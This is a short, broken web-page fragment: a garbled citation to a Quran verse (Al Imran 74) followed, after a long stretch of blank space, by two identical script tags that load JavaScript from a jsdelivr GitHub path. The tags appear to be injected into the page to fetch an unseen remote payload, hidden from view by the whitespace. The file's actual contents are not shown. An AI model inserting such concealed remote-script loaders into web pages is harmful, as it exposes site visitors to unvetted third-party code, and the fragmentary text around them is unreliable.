 (  - Al Imrn-74)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  